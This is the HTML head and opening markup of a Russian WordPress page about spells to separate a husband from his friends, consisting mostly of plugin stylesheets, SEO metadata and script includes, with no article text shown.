

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html
body_size: 23483
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="ru-RU">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="//nagadali.ru/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="114x114" href="//nagadali.ru/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="//nagadali.ru/apple-touch-icon-144.png" />
<link rel="apple-touch-icon" sizes="144x144" href="//nagadali.ru/apple-touch-icon-144.png" />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
* jQuery Nivo Slider v3.2
* http://nivo.dev7studios.com
*
* Copyright 2012, Dev7studios
* Free to use and abuse under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/
/* The Nivo Slider styles */
.nivoSlider {
position:relative;
width:100%;
height:auto;
overflow: hidden;
}
.nivoSlider img {
position:absolute;
top:0px;
left:0px;
max-width: none;
}
.nivo-main-image {
display: block !important;
position: relative !important; 
width: 100% !important;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
position:absolute;
top:0px;
left:0px;
width:100%;
height:100%;
border:0;
padding:0;
margin:0;
z-index:6;
display:none;
background:white; 
filter:alpha(opacity=0); 
opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
display:block;
position:absolute;
z-index:5;
height:100%;
top:0;
}
.nivo-box {
display:block;
position:absolute;
z-index:5;
overflow:hidden;
}
.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
position:absolute;
left:0px;
bottom:0px;
background:#000;
color:#fff;
width:100%;
z-index:8;
padding: 5px 10px;
opacity: 0.8;
overflow: hidden;
display: none;
-moz-opacity: 0.8;
filter:alpha(opacity=8);
-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;    /* Firefox, other Gecko */
box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption p {
padding:5px;
margin:0;
}
.nivo-caption a {
display:inline !important;
}
.nivo-html-caption {
display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
position:absolute;
top:45%;
z-index:9;
cursor:pointer;
}
.nivo-prevNav {
left:0px;
}
.nivo-nextNav {
right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
text-align:center;
padding: 15px 0;
}
.nivo-controlNav a {
cursor:pointer;
}
.nivo-controlNav a.active {
font-weight:bold;
}
</style><link rel='stylesheet' id='metaslider-public-css'  href='//nagadali.ru/wp-content/cache/wpfc-minified/lpn76afv/lbx1.css' type='text/css' media='all' /><style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/
.metaslider .theme-default .nivoSlider {
position:relative;
box-shadow: 0px 1px 5px 0px #4a4a4a;
}
.metaslider .theme-default .nivoSlider img {
position:absolute;
top:0px;
left:0px;
display:none;
}
.metaslider .theme-default .nivoSlider a {
border:0;
display:block;
}
.metaslider .theme-default .nivo-controlNav {
text-align: center;
padding: 20px 0;
}
.metaslider .theme-default .nivo-controlNav a {
display:inline-block;
width:22px;
height:22px;
background:url(/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/bullets.png) no-repeat;
text-indent:-9999px;
border:0;
margin: 0 2px;
}
.metaslider .theme-default .nivo-controlNav a.active {
background-position:0 -22px;
}
.metaslider .theme-default .nivo-directionNav a {
display:block;
width:30px;
height:30px;
background:url(/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/arrows.png) no-repeat;
text-indent:-9999px;
border:0;
opacity: 0;
transition: all 200ms ease-in-out;
}
.metaslider .theme-default:hover .nivo-directionNav a { opacity: 1; }
.metaslider .theme-default a.nivo-nextNav {
background-position:-30px 0;
right:15px;
}
.metaslider .theme-default a.nivo-prevNav {
left:15px;
}
.metaslider .theme-default .nivo-caption {
font-family: Helvetica, Arial, sans-serif;
}
.metaslider .theme-default .nivo-caption a {
color:#fff;
border-bottom:1px dotted #fff;
}
.metaslider .theme-default .nivo-caption a:hover {
color:#fff;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled {
width: 100%;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled a {
width: auto;
height: auto;
background: none;
margin-bottom: 5px;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled img {
display: block;
width: 120px;
height: auto;
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Заговоры, как отвадить мужа от друзей, рассорить с другом</title>
<meta name="description" content="Приятели, знакомые могут создавать немало проблем, решить которые можно через заговоры, как отвадить мужа от друзей. Но следует помнить, что к магии лучше прибегать только в крайнем случае, если не удалось уладить конфликты другим способом. Существует огромное количество заговоров. Все они довольно просты и не требуют особой подготовки." />
<link rel="canonical" href="https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="anton" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html","url":"https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html","name":"Заговоры, как отвадить мужа от друзей, рассорить с другом","isPartOf":{"@id":"https://nagadali.ru/#website"},"primaryImageOfPage":{"@id":"https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html#primaryimage"},"image":{"@id":"https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html#primaryimage"},"thumbnailUrl":"https://nagadali.ru/wp-content/uploads/2015/06/drug-muzha.jpg","datePublished":"2015-07-02T06:23:47+00:00","author":{"@id":"https://nagadali.ru/#/schema/person/d8a8b92d507195d249e946c595382f70"},"description":"Приятели, знакомые могут создавать немало проблем, решить которые можно через заговоры, как отвадить мужа от друзей. Но следует помнить, что к магии лучше прибегать только в крайнем случае, если не удалось уладить конфликты другим способом. Существует огромное количество заговоров. Все они довольно просты и не требуют особой подготовки.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html#primaryimage","url":"https://nagadali.ru/wp-content/uploads/2015/06/drug-muzha.jpg","contentUrl":"https://nagadali.ru/wp-content/uploads/2015/06/drug-muzha.jpg","width":500,"height":334,"caption":"Как сделать чтобы муж с другом не общался"},{"@type":"WebSite","@id":"https://nagadali.ru/#website","url":"https://nagadali.ru/","name":"Nagadali","description":"Привороты, заговоры, обереги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nagadali.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nagadali.ru/#/schema/person/d8a8b92d507195d249e946c595382f70","name":"anton","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagadali.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37e301ca3a99137a885145276b6c95c4bc741037de93c048b09194aa76799648?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/37e301ca3a99137a885145276b6c95c4bc741037de93c048b09194aa76799648?s=96&d=identicon&r=g","caption":"anton"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<script type="text/javascript" id="wpp-js" src="https://nagadali.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://nagadali.ru/wp-json/wordpress-popular-posts" data-post-id="5467" data-token="00fa29ed73" data-lang="0" data-debug="0"></script>
<link rel='stylesheet' id='bootstrapcdn-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.css-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/ldafso7f/lbx1.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.fotorama--wp{margin:1em 0;}
.fotorama--fullscreen{margin:0;}
.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:normal;text-transform:none;white-space:nowrap;}
[lang="ru-RU"] .gallery-settings h3:after{content:' (Фоторама игнорирует их)';}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; /* Blue */
}
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; /* Green */
}
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; /* Red */
}
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; /* Orange */
}
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; /* Yellow */
}
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; /* Red */
font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; /* Dark Gray 800 */
opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; /* Light Gray 100 */
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
+----------------------------------------------------------------+
|																							|
|	WordPress Plugin: WP-Polls										|
|	Copyright (c) 2012 Lester "GaMerZ" Chan									|
|																							|
|	File Written By:																	|
|	- Lester "GaMerZ" Chan															|
|	- http://lesterchan.net															|
|																							|
|	File Information:																	|
|	- Polls CSS File																	|
|	- wp-content/plugins/wp-polls/polls-css.css								|
|																							|
+----------------------------------------------------------------+
*/
.wp-polls-archive {
/* background-color: #ffffff; */
}
.wp-polls, .wp-polls-form {
/* background-color: #ffffff; */
}
.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
text-align: left;
background-image: none;
display: block;
}
.wp-polls ul, .wp-polls-ul, .wp-polls-ans ul  {
text-align: left;
list-style: none;
float: none;
}
.wp-polls ul li:before, .wp-polls-ans ul li:before, #sidebar ul ul li:before {
content: '';
}
.wp-polls IMG, .wp-polls LABEL , .wp-polls INPUT, .wp-polls-loading IMG, .wp-polls-image IMG {
display: inline;
border: 0px;
padding: 0px;
margin: 0px;
}
.wp-polls-ul {
padding: 0px;
margin: 0px 0px 10px 10px;
}
.wp-polls-ans {
width:100%;
filter: alpha(opacity=100);
-moz-opacity: 1;
opacity: 1;
/* background-color: #ffffff; */
}
.wp-polls-loading {
display: none;
text-align: center;
height: 16px;
line-height: 16px;
}
.wp-polls-image {
border: 0px;
}
.wp-polls .Buttons {
border:1px solid #c8c8c8;
background-color: #f3f6f8;
}
/* Polls Archive Paging */
.wp-polls-paging a, .wp-polls-paging a:link {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging a:visited {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging a:hover {	
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
.wp-polls-paging a:active {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging span.pages {
padding: 2px 4px 2px 4px; 
margin: 2px 2px 2px 2px;
color: #000000;
border: 1px solid #000000;
background-color: #FFFFFF;
}
.wp-polls-paging span.current {
padding: 2px 4px 2px 4px; 
margin: 2px;
font-weight: bold;
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
.wp-polls-paging span.extend {
padding: 2px 4px 2px 4px; 
margin: 2px;	
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
</style>
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
margin: 1px;
font-size: 6px;
line-height: 8px;
height: 8px;
background-image: url('https://nagadali.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
border: 1px solid #c8c8c8;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
+----------------------------------------------------------------+
|                                                                |
|   WordPress Plugin: WP-PostRatings                             |
|   Copyright (c) 2012 Lester "GaMerZ" Chan                      |
|                                                                |
|   File Written By:                                             |
|   - Lester "GaMerZ" Chan                                       |
|   - http://lesterchan.net                                      |
|                                                                |
|   File Information:                                            |
|   - Post Ratings CSS File                                      |
|   - wp-content/plugins/wp-postratings/postratings-css.css      |
|                                                                |
+----------------------------------------------------------------+
*/
.post-ratings {
width: 100%;
opacity: 1;
/* background-color: #ffffff; */
}
.post-ratings-loading {
display: none;
height: 16px;
text-align: left;
}
.post-ratings-image {
border: 0;
}
.post-ratings img,
.post-ratings-loading img,
.post-ratings-image img {
border: 0;
padding: 0;
margin: 0;
}
.post-ratings-text {
}
.post-ratings-comment-author {
font-weight: normal;
font-style: italic;
}
</style>
<link rel='stylesheet' id='video_styles-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/88hk7vpp/lbx1.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
Wordpress Popular Posts plugin stylesheet
Developed by Hector Cabrera
cabrerahector.com | @cabrerahector
Use the following classes to style your popular posts list as you like.
*/
/* Styles the "Sorry, no data so far" message */
.wpp-no-data {
}
/* UL - Popular Posts container styles */
.wpp-list {
}
/* LI - Post container styles */
.wpp-list li {
overflow: hidden;
float: none;
clear: both;
margin-bottom: 1rem;
}
.wpp-list li:last-of-type {
margin-bottom: 0;
}
/* Styles for the popular post in view */
.wpp-list li.current {
}
/* Thumbnail styles */
.wpp-thumbnail {
display: inline;
float: left;
margin: 0 1rem 0 0;
border: none;
}
/* Title styles */
.wpp-post-title {
}
/* Excerpt styles */
.wpp-excerpt {
}
.wpp-excerpt:empty {
display: none;
}
/* Stats tag styles */
.wpp-meta, .post-stats {
display: block;
font-size: 0.8em;
}
.wpp-meta:empty, .post-stats:empty {
display: none;
}
/* Comments count styles */
.wpp-comments {
}
/* Views count styles */
.wpp-views {
}
/* Author styles */
.wpp-author {
}
/* Post date styles */
.wpp-date {
}
/* Post category styles */
.wpp-category {
}
/* WP-PostRatings styles */
.wpp-rating {
}
</style>
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/k1npwefl/lbx1.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-genericons-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/8uebi7yc/lbx1.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-default-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CFrancois+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
html.slb_overlay object,html.slb_overlay embed,html.slb_overlay iframe{visibility:hidden}html.slb_overlay #slb_viewer_wrap object,html.slb_overlay #slb_viewer_wrap embed,html.slb_overlay #slb_viewer_wrap iframe{visibility:visible}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/6mf2uoa2/lbx1.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/fotorama/fotorama.js?ver=6.8.1" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.8.1" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=6.8.1" id="dynamicnewslite-jquery-navigation-js"></script>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<!--[if lt IE 9]>
<script src="https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/html5.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://nagadali.ru/wp-content/uploads/2015/12/fonlright.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
<style type="text/css" media="screen">
.ya-page_js_yes .ya-site-form_inited_no { display: none; }
</style>
<script charset="utf-8" async src="https://newup.bid/pushJs/WTjha2Qw.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-5467 single-format-standard custom-background wp-theme-dynamic-news-lite metaslider-plugin">
<div id="wrapper" class="hfeed">
<div id="navi-wrap">
<nav id="mainnav" class="container clearfix" role="navigation">
